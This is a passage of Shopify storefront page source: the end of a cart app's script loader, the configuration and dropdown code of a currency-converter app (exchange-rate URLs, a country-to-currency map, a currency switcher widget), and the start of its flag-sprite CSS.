				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px 